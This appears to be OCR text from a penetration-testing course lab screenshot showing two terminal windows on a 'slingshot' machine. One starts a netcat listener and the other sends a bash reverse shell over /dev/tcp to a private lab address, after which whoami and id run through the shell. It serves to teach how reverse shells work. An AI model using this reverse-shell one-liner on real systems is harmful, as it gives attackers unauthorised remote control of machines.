 sec560@slingshot: ~
File Edit View Search Terminal Help
sec560@slingshot:~$ nc -nvlp 9999
listening on [any] 9999 ...
connect to [10.10.75.102] from (UNKNOWN) [10.10.75.102] 48744
whoami
Type commands here
sec560
id
uid=1000(sec560) gid=1000(sec560) groups=1000(sec560),24(cdrom),27(sudo),29
(audio),44(video),1001(hacker-tools),1005(rvm)
sec560@slingshot: ~
File Edit View Search Terminal Help
sec560@slingshot:~$ /bin/bash -i > /dev/tcp/10.10.75.102/9999 0<&1
sec560@slingshot:~$
sec560@slingshot:~$ whoami
sec560@slingshot:~$
sec560@slingshot:~$ id
sec560@slingshot:~$